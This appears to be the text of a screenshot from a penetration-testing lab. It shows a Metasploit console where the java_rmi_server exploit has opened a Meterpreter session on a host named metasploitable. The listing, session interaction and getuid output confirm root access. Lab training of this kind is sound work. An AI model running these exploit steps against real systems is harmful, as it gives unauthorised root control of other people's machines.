 msf6 exploit(multi/misc/java_rmi_server) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 10.10.0.10:4444 -> 10.10.0.20:39318 (10.10.0.20)
msf6 exploit(multi/misc/java_rmi_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root